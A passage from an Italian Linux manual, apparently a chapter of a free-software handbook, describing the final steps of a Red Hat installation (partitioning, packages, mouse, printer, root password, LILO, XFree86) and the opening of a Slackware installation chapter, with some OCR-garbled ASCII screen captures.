-----------------------| Current Disk Partitions |-----------------------------| Mount Point Device Requested Actual Type | | /dos hda1 41M 41M DOS 16-bit >=32M | | hda2 33M 33M Linux swap | | / hda3 441M 441M Linux native | | | | | | | | | | | Drive Summaries  $Drive$  Geom  $[C/H/S]$  Total Used Free hda I 1024/16/631 528M 528M 0M | hda [ 1024/16/63] 528M 528M 0M [############] ] | | | | | | | .-----. .------. .--------. .----. .------. | | Add | | Edit | | Delete | | Ok | | Back | | '-----' '------' '--------' '----' '-----' ' '-----' | | '------------------------------------------------------------------------------' F1-Add F2-Add NFS F3-Edit F4-Delete F5-Reset F12-Ok

Figura 8.9. Il programma di installazione chiede di specificare come utilizzare le varie partizioni, in particolare quella principale.

L'esempio mostrato nella figura rappresenta le partizioni con i punti di innesto già determinati. Per farlo in pratica, si utilizza il pulsante grafico **EDIT** per definire quanto riguarda la partizione evidenziata con la barra

di scorrimento. Si osservi che '/dev/hda3' è la partizione principale, che conterrà il file system principale, mentre '/dev/hda1' è la partizione contenente il sistema operativo Dos, che, quando si avvia GNU/Linux, risulterà montata a partire dalla directory '/dos/'. Al termine, per proseguire, si deve selezionare il pulsante grafico OK.

Dopo la definizione dei punti di innesto viene proposta la selezione delle partizioni di scambio, cioè quelle da dedicare alla memoria virtuale. Il programma di installazione mostra quelle esistenti e permette di attivarne l'utilizzo attraverso una casella di selezione che vi appare a fianco, come si può vedere nella figura.



Figura 8.10. Le partizioni di scambio prima dell'inizializzazione.

Attivando una casella di selezione apposita, è possibile richiedere esplicitamente il controllo delle partizioni durante l'inizializzazione, in modo da verificare che non esistano settori difettosi.

L'inizializzazione e il controllo eventuale di queste partizioni viene fatto subito, in modo da poter attivare la memoria virtuale prima di procedere con le operazioni successive. Anche le indicazioni date in questa fase servono per costruire il file '/etc/fstab' finale.

L'indicazione delle partizioni normali da inizializzare viene data subito dopo quelle destinate alla memoria virtuale. Anche in questo caso è possibile richiedere un controllo della partizione durante l'inizializzazione, come si vede nella figura.



Figura 8.11. Le partizioni da inizializzare.

L'inizializzazione di queste partizioni (in questo caso una sola) non avviene subito; si attende che vengano selezionati i pacchetti da installare, e quindi, a cose fatte, verrà avviata l'inizializzazione e l'installazione dei pacchetti, lasciando libero l'utente di occuparsi d'altro.

### 8.2.7 Selezione dei pacchetti di applicazioni e avvio della loro installazione

Le distribuzioni GNU/Linux derivate direttamente della Red Hat permettono di selezionare i pacchetti in modo piuttosto semplificato, per gruppi di pacchetti, e solo se lo si richiede espressamente, anche in modo dettagliato. Per poter ottenere un'installazione minima si possono deselezionare tutti i gruppi di pacchetti: verrà installato solo ciò che è indispensabile. In alternativa si può anche eseguire un'installazione totale, se si ritiene di disporre di spazio sul disco a sufficienza.<sup>3</sup>

La gestione dei pacchetti dopo l'installazione è abbastanza agevole, quindi, le prime volte non è il caso di crearsi troppi problemi sulla scelta dei pacchetti da installare. Se si vuole eseguire l'installazione completa, si può selezionare l'ultima voce: '**Everything**'. Se si conosce già bene GNU/Linux, e gli applicativi che con esso di possono utilizzare, si può selezionare la voce '**Select individual packages**', in modo da rifinire le richieste di massima definite in questa prima fase.



Figura 8.12. Selezione di massima dei pacchetti da installare.

Se durante la scelta dei gruppi di pacchetti era stato richiesto di indicare in modo dettagliato quali pacchetti installare, appare un menù dei gruppi di pacchetti, da cui si può ottenere un elenco dettagliato dove selezionare o deselezionare quanto desiderato. Inizialmente, appare un elenco dove vengono proposte le categorie dei pacchetti che possono essere installati (si tratta di una classificazione differente e già più dettagliata di quanto visto nella fase precedente).

| Select Group                                   |                             |  |
|------------------------------------------------|-----------------------------|--|
| Choose a group to examine                      | Installed system size: 278M |  |
| Press F1 for a package description             |                             |  |
| + [o] Amusements/Games                         | $4.2M$ #                    |  |
| + [o] Amusements/Graphics                      | $4.1M \times$               |  |
| + [*] Amusements/Multimedia                    | $0.2M \times$               |  |
| + [o] Applications/Archiving                   | $0.8M \times$               |  |
| + [o] Applications/Communications              | 0.6M<br>$\mathbf{X}$        |  |
| + [ ] Applications/Databases                   | X                           |  |
| + [o] Applications/Editors                     | 0.5M<br>X                   |  |
| + [ ] Applications/Emulators                   | X                           |  |
|                                                |                             |  |
|                                                |                             |  |
| Done                                           | Back                        |  |
| $\mathbf{v}$ and $\mathbf{v}$ and $\mathbf{v}$ |                             |  |
|                                                |                             |  |
|                                                |                             |  |

Figura 8.13. Selezione dei pacchetti in base alla categoria.

Utilizzando i tasti [ *+* ] e [ - ] è possibile selezionare o deselezionare la categoria evidenziata dalla barra del cursore. In tal caso si può osservare un asterisco ('**\***') o uno spazio all'interno della casellina di selezione che vi appare a sinistra. Precisamente, l'asterisco rappresenta la selezione di tutti i pacchetti di quella categoria, mentre la casellina vuota indica che non è stato selezionato alcun pacchetto del gruppo relativo. Inoltre, su alcune categorie appare già la lettera «o» che indica la selezione di alcuni dei suoi pacchetti (in base alla selezione dei gruppi fatta in precedenza).

<sup>&</sup>lt;sup>3</sup>Per la precisione, per ottenere un'installazione minima, si devono selezionare tutti i gruppi, e subito dopo, si devono deselezionare nuovamente.

È possibile accedere all'elenco dei pacchetti di una categoria premendo la [ *barra spaziatrice* ]. A questo punto, i tasti [ *+* ] e [ - ], oppure anche la [ *barra spaziatrice* ], servono per includere o escludere un pacchetto preciso.

```
.-------------------------| Select Group |--------------------------.
| |
Choose a group to examine Installed system size: 278M
Press F1 for a package description
| |
     | + [o] Amusements/Games 4.2M # |
     | + [o] Amusements/Graphics 4.1M X |
     | + [*] Amusements/Multimedia 0.2M X |
     - [o] Applications/Archiving 0.2M X
        | [ ] dump X |
| [ ] lha X | ] [ ] lha X | 2010, [ ] contracts and the set of X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X | X[*] sharutils 0.2M X
        | [ ] unarj X |
| |
| .------. .------. |
| | Done | | Back | |
| '------' '------' |
| |
'-------------------------------------------------------------------'
```
Figura 8.14. Selezione dei pacchetti di una categoria.

In conclusione, in questa fase si può rifinire quanto indicato in linea di massima attraverso la precedente selezione dei gruppi di pacchetti. Naturalmente, così facendo si rischia di non soddisfare tutte le dipendenze che ci possono essere tra i pacchetti. Se ciò accade, il programma di installazione avvisa e richiede se si vogliono installare anche i pacchetti necessari a soddisfare le dipendenze.

Dopo la selezione dei pacchetti da installare, si passa alla fase dell'installazione di questi nel file system organizzato secondo quanto visto in precedenza. Prima però, vengono inizializzate le partizioni che erano state definite. L'installazione dei pacchetti è un processo automatico che non richiede interventi, a parte quando si verificano errori di qualche tipo.

## 8.3 Configurazione conclusiva

Al termine dell'installazione dei pacchetti inizia la fase della configurazione conclusiva, di ciò che non sia già stato definito durante l'installazione. Quasi tutto viene configurato attraverso programmi che poi sono disponibili anche nel sistema GNU/Linux che si ottiene, in modo da poter modificare le impostazioni agevolmente.

In particolare, la configurazione della rete potrebbe essere già stata definita all'inizio dell'installazione, quando si utilizza una copia della distribuzione accessibile solo attraverso la rete. Se necessario, si può modificare quanto già impostato.

## 8.3.1 Mouse

La configurazione del mouse può essere ripetuta anche dopo che il sistema GNU/Linux è stato installato, utilizzando il programma '**mouseconfig**'. Viene fatta inizialmente una scansione delle porte su cui potrebbe essere connesso un mouse. Se viene trovato, viene richiesto di confermare la scelta del protocollo (cioè del tipo di mouse).

La distribuzione Red Hat utilizza questa definizione sia per la gestione del mouse con i programmi che utilizzano lo schermo a matrice di caratteri, sia per la configurazione del sistema grafico X, quando questa viene fatta attraverso gli strumenti della distribuzione stessa. Questa affermazione non è ovvia, perché si tratta di due cose indipendenti.

Con il sistema grafico X è importante avere a disposizione tre tasti del mouse. Se si dispone solo di due, il terzo deve essere emulato in qualche modo. La figura mostra una casella di selezione con l'etichetta '**Emulate 3 buttons?**'. Selezionando tale casella si ottiene questa emulazione.

Se si sceglie un mouse seriale, viene chiesto successivamente di indicare la porta in cui è connesso. Questa operazione è intuitiva.



Figura 8.15. Indicazione del tipo di mouse.

## 8.3.2 Configurazione della rete

A questo punto è possibile configurare la connessione in rete. Se l'installazione è stata fatta utilizzando la rete, questa configurazione è già avvenuta, e può essere semplicemente lasciata così com'è. In ogni caso, se l'elaboratore su cui si installa GNU/Linux è connesso a una rete, è opportuno definire questa connessione in questa fase (purché lo si sappia fare). Successivamente si potranno utilizzare solo strumenti grafici che richiedono il sistema grafico X.

La gestione delle reti TCP/IP con GNU/Linux viene descritta a partire dal capitolo 87.

## 8.3.3 Orologio e ora locale

La configurazione dell'ora locale richiede in pratica l'indicazione della capitale, '**Europe/Rome**'. È opportuno fare in modo che l'orologio interno dell'elaboratore sia posizionato sull'ora di riferimento definita dal tempo universale (in origine si indicava come GMT, o *Greenwich Mean Time*). La configurazione dell'ora locale può essere modificata in qualunque momento utilizzando il programma '**timeconfig**'.



Figura 8.16. Scelta dell'ora locale in base al fuso orario.

## 8.3.4 Servizi

La configurazione dei servizi da attivare quando si avvia il sistema può essere ripetuta anche dopo che GNU/Linux è stato installato, utilizzando il programma '**ntsysv**'. Perché un servizio sia attivato, basta fare in modo che la casella corrispondente sia selezionata; il contrario se si vuole escludere un certo servizio.

## 8.3.5 Stampa

La configurazione delle stampanti è un'operazione piuttosto articolata, a seconda che si tratti di stampanti



Figura 8.17. Selezione dei servizi da attivare automaticamente durante la procedura di inizializzazione del sistema.

locali o remote. Il programma che viene utilizzato non è più disponibile dopo l'installazione. Al suo posto si deve adoperare un programma analogo che richiede il sistema grafico X, oppure si deve intervenire direttamente sui file di configurazione. Qui viene mostrata solo la configurazione di una stampante locale.



Figura 8.18. Dopo avere specificato che si intende installare una stampante, viene richiesta l'indicazione della coda di stampa: il nome e il percorso.

Dopo avere specificato che si intende installare una stampante (nel nostro caso si tratta di una stampante locale), il programma di configurazione propone il nome di una coda di stampa e la sua collocazione nel file system. L'esempio mostrato nella figura presenta il caso della coda '**lp**', che è tradizionalmente il nome predefinito della coda di stampa principale.

Viene richiesto quindi di indicare la porta parallela a cui è connessa tale stampante. Il programma stesso cerca di individuarla e la propone all'utente. È importante tenere presente che la corrispondenza tra i nomi dei dispositivi e le porte dipende da diversi fattori, quindi il fatto che il programma aiuti a individuare le porte presenti è di grande utilità.

Alla coda di stampa (e non alla porta parallela) si deve poi abbinare un tipo di emulazione di stampa. L'esempio mostra la scelta di una stampante PostScript. In realtà è più probabile che si tratti di un tipo diverso.

Successivamente viene richiesto di indicare la risoluzione della stampa, il formato normale della carta utilizzata, e infine l'eventuale correzione della scalettatura. Chi non conosce cosa sia la scalettatura ('**stair-stepping**') farebbe bene a selezionare la casella corrispondente.

Il problema della stampa con GNU/Linux viene descritto in modo più approfondito a partire dal capitolo 71.

## 8.3.6 Password dell'utente root

Prima che l'installazione sia conclusa, viene chiesto all'utente di definire la password dell'utente '**root**'. Ciò rappresenta il minimo possibile della sicurezza, per evitare che il sistema appena installato sia in balia di ogni possibile attacco. Il lavoro di definizione degli utenti potrà essere fatto dopo l'installazione.

```
.-----------| Local Printer Device |------------.
| |
What device is your printer connected to
(note that /dev/lp0 is equivalent to LPT1:)?
| |
     Printer Device: /dev/lp0____
| |
 Auto-detected ports:
| |
   /dev/lp0: Detected
   /dev/lp1: Not Detected
   /dev/lp2: Not Detected
| |
     | .----. .------. |
     | Ok | | | Back |
| '----' '------' |
| |
    '-----------------------------------------------'
```
Figura 8.19. L'indicazione della porta parallela a cui è connessa la stampante viene fatta con l'aiuto del programma di configurazione, attraverso la scelta del file di dispositivo corrispondente.



Figura 8.20. Scelta dell'emulazione della stampante.



Figura 8.21. Impostazione della stampante, in base al tipo di emulazione scelto.

La figura mostra questa richiesta da parte del programma di installazione. Come al solito, a titolo precauzionale, viene richiesto il suo inserimento per due volte.



Figura 8.22. Definizione della password dell'utente '**root**'.

## 8.3.7 Configurazione del sistema di autenticazione

Dopo aver definito la password dell'utente '**root**', viene richiesto di specificare alcuni elementi generali del sistema di autenticazione. Per la precisione si tratta di indicare l'utilizzo o meno del NIS, l'uso delle password shadow, l'utilizzo di password cifrate attraverso la firma MD5.

L'utente inesperto che non ha la necessità di proteggere il proprio sistema in modo particolare, può fare a meno (inizialmente) di queste funzioni. Per quanto riguarda il NIS, è evidente che occorre una rete locale già configurata e provvista di questo servizio.

## 8.3.8 Dischetto di avvio di emergenza e LILO

L'ultima cosa fondamentale da definire, prima di concludere definitivamente il procedimento di installazione, è il modo in cui si deve avviare il sistema. In pratica, viene proposto di predisporre un dischetto di avvio di emergenza e di configurare LILO in modo da avviare il sistema automaticamente.

La creazione di un dischetto di avvio di emergenza è molto importante, e non dovrebbe essere saltata, specialmente le prime volte. Oltre a ciò, è bene tenere presente che la configurazione che si può ottenere con LILO, attraverso il programma di installazione, è piuttosto limitata, quindi il dischetto di avvio è sempre una buona cosa per cominciare bene.

Quando è il turno di configurare LILO, viene presentata solo la scelta di installare il settore di avvio nell'MBR, cioè il primo settore del disco fisso, oppure nel primo settore della partizione in cui risiede GNU/Linux. Purtroppo ci sono situazioni in cui queste due possibilità sono troppo poche, per quello che si vuole fare, quindi conviene utilizzare il dischetto di avvio per poter avviare il sistema e quindi configurare LILO come si vuole.



Figura 8.23. Specificazione del settore su cui installare LILO.

Nella situazione più semplice, si lascia che LILO modifichi l'MBR, in modo da dare a questo il controllo dell'avvio di GNU/Linux e degli altri eventuali sistemi operativi. Se per qualche motivo ciò non può essere fatto, installandolo nel primo settore della partizione contenente GNU/Linux occorre poi affidare a un altro programma (detto *bootloader*) l'avvio di quel settore.

LILO, come altri sistemi di avvio di GNU/Linux, permette di indicare alcuni parametri per il kernel che potrebbero rendersi necessari in presenza di dispositivi particolari che non vengono individuati correttamente, o in altre situazioni simili. Per sapere come comporre tali parametri occorre conoscere questo meccanismo, descritto in particolare nel capitolo 22. L'utente medio non dovrebbe preoccuparsi di questa riga, lasciando la maschera come si vede nella figura.

| Lilo Installation                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| A few systems will need to pass special options to<br>the kernel at boot time for the sustem to function<br>properly. If you need to pass boot options to the<br>kernel, enter them now. If you don't need any or<br>aren't sure. leave this blank. |  |  |
|                                                                                                    |  |  |
| I Use linear mode (needed for some SCSI drives)                                                                                                    |  |  |
| Cancel                                                                                                    |  |  |

Figura 8.24. Indicazione opzionale dei parametri di avvio per il kernel.

LILO e il sistema di avvio di GNU/Linux è descritto in modo più dettagliato nel capitolo 10.

### 8.3.9 XFree86

Se tra i pacchetti installati c'è anche il sistema grafico X, per la precisione XFree86, viene richiesto all'utente di definire la sua configurazione attraverso il programma '**Xconfigurator**', che potrà essere utilizzato anche in seguito per modificarla.

Il programma di configurazione esegue una scansione diagnostica alla ricerca della scheda video. Se si tratta di una scheda PCI è molto probabile che venga identificata. Se la ricerca fallisce, viene richiesto all'utente di scegliere un tipo di scheda, o direttamente il servente grafico. Successivamente si passa all'indicazione del tipo di monitor.



Figura 8.25. Scelta del monitor.

È poco probabile che si riesca a trovare il proprio modello tra quelli proposti dall'elenco, per cui è quasi obbligatorio indicare il tipo '**Custom**'. Si deve quindi indicare la frequenza orizzontale e verticale. È importante che le frequenze selezionate non superino i limiti stabiliti dalla casa costruttrice del monitor.

A seconda del tipo di scheda video disponibile potrebbe essere richiesta la selezione del cosiddetto RAMDAC. Se viene richiesto, in caso di dubbio si può rinunciare a specificarne il valore.

Un punto delicato è dato invece dal cosiddetto *clockchip*. Se non si sa di cosa si tratti, è bene non indicare alcunché, come si vede nella figura.

Successivamente deve essere selezionata la quantità di memoria a disposizione della scheda video. È importante non indicarne più di quanta realmente presente.

Infine, si devono indicare le modalità video, cioè la dimensione dello schermo espressa in punti. Per evitare



Figura 8.26. Scelta della frequenza orizzontale.



Scelta della frequenza verticale.



Figura 8.28. Scelta del clockchip.



Indicazione della memoria video disponibile.

fastidi inutili, sarebbe conveniente indicare una sola risoluzione per tutti i tipi di profondità di colori. La figura mostra in particolare un esempio in cui è stata selezionata solo la risoluzione 800x600, sia per la profondità di colori a 8 bit, sia per la profondità a 16 bit, escludendo quella a 24 bit.



Figura 8.30. Indicazione delle modalità video utilizzabili.

Al termine, viene provato l'avvio del servente grafico selezionato, utilizzando la configurazione indicata, in modo da permettere una verifica del suo funzionamento. In modalità grafica viene presentata una finestra di dialogo per richiedere la conferma del funzionamento. Se la risposta è affermativa, viene anche chiesto se si intende avviare immediatamente il sistema operativo in modo grafico. A parere di chi scrive, sarebbe meglio evitare questo tipo di soluzione, lasciando che sia l'utente a decidere quando avviare il sistema grafico.

Il sistema grafico X e la sua configurazione con GNU/Linux viene descritto in modo più approfondito a partire dal capitolo 77.

## 8.4 Conclusione

Dopo la configurazione di LILO e del sistema grafico, il sistema viene fermato e riavviato. È necessario togliere il dischetto utilizzato per l'installazione per verificare se funziona il sistema di avvio di GNU/Linux.

Mano a mano che gli utenti installano una nuova versione della distribuzione, vengono evidenziati i problemi di questo o quel pacchetto. Per questo, nei CD-ROM, così come negli FTP, si trova la directory 'updates/ ' contenente gli aggiornamenti riferiti a una versione particolare della distribuzione Red Hat. Il problema sta nel fatto che il programma di installazione non cerca automaticamente di installare la versione più aggiornata dei pacchetti. Perciò questo resta il compito dell'amministratore. Tuttavia, l'utente inesperto non dovrebbe preoccuparsene.

## 8.5 Riferimenti

- *The Official Red Hat Linux Installation Guide*
- Red Hat, *On-Line Documentation*

<http://www.redhat.com/support/docs/>

• Red Hat, *On-Line Documentation, Red Hat Linux* <http://www.redhat.com/support/docs/rhl/>

# Installazione di una distribuzione **Slackware**

La distribuzione GNU/Linux Slackware è ancora attiva nonostante l'età, e la sua forma piuttosto spartana. L'installazione di questa distribuzione richiede già una certa confidenza con i sistemi Unix; in questo capitolo si vuole descrivere in modo non troppo dettagliato questo procedimento, in modo da dare una visione generale della logica che c'è sotto.

In generale, si fa riferimento a un elaboratore che dispone di un lettore CD-ROM di tipo IDE/ATAPI, che viene usato per l'installazione da CD.

# 9.1 Organizzazione dei dischetti

Con la distribuzione Slackware si deve preparare una coppia di dischetti, dove il primo, definito *boot disk*, serve per l'avvio, e il secondo, il *root disk*, contiene un sistema minimo utile per l'installazione o per risolvere dei problemi in caso di emergenza.

I dischetti che si intendono utilizzare devono essere stati formattati (non importa che ci sia un file system, basta una formattazione a basso livello) e soprattutto devono essere privi di difetti. Anche se la formattazione dei dischetti non ha riportato errori o settori danneggiati, non si è ancora sicuri che questi siano perfetti. Durante il loro utilizzo, nella fase di installazione, potrebbero mostrarsi delle segnalazioni di errore, oppure il sistema potrebbe bloccarsi durante l'avvio. In tali casi, conviene tentare nuovamente utilizzando dischetti differenti.

I dischetti si preparano a partire dai file-immagine,**senza decomprimerli**, anche se i nomi dei file in questione possono avere estensioni particolari, come '.gz'. Per una descrizione del modo in cui si riproducono i dischetti a partire dai file-immagine, si può rivedere il capitolo 6 (precisamente la sezione 6.5.1).

